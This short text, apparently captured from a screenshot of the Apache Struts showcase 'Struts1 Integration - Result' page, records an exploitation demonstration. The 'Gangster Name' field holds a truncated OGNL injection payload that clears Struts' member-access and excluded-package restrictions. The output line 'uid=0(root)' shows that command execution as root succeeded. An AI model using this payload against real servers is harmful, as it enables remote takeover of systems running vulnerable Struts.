 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#con
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAcces
Gangster Age:
1
Busted Before:
false
Gangster Description:
Copyright © 2003-2018 The Apache Software Foundation.